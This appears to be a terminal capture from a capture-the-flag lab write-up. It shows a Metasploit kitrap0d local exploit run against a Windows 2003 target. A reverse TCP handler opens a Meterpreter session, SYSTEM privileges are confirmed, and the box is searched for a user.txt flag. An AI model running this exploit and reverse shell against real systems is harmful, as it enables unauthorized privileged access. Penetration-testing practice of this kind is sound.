 msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 572 launched.
[*] Reflectively injecting the DLL into 572...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.2:4444 → 10.10.10.15:1042) at 2023-05-03 22:36:03 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell -t
Process 1724 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>where /R C:\ user.txt
where /R C:\ user.txt
C:\Documents and Settings\Lakis\Desktop\user.txt